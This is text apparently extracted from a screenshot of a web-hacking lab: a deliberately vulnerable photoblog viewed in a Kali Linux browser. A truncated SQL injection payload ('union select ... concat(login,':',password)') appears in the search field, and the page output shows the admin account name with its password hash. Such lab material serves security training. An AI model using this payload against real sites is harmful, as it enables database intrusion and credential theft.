 My awesome Photoblog
union select 1,concat(login,':',password),3,4 fr
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright